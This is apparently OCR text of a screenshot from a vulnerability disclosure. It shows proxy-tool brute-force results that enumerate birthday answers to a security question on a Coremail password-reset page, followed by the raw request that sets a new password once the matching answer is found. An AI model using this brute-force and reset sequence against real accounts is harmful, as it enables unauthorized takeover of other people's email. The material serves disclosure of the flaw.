 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
106 year=1980&month=09&day=14&answer=19800914 200 3804
108 year=1980&month=09&day=16&answer=19800916 200 3804
116 year=1980&month=09&day=24&answer=19800924 200 3804
115 year=1980&month=09&day=23&answer=19800923 200 3804
109 year=1980&month=09&day=17&answer=19800917 200 3804
114 year=1980&month=09&day=22&answer=19800922 200 3804
111 year=1980&month=09&day=19&answer=19800919 200 3804
117 year=1980&month=09&day=25&answer=19800925 200 3812
119 year=1980&month=09&day=27&answer=19800927 200 3804
120 year=1980&month=09&day=28&answer=19800928 200 3804
118 year=1980&month=09&day=26&answer=19800926 200 3804
113 year=1980&month=09&day=21&answer=19800921 200 3804
Request Response
Raw Params Headers Hex
Proxy-Connection: keep-alive
Content-Length: 114
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.lashou-inc.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.lashou-inc.com/coremail/forgetpwd1.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
www.wooyun.org
func=setpwd&question=%CE%D2%C9%FA%C8%D5&year=1980&month=09&day=25&answer=19800925&newpass=000000.&newpass2=000000.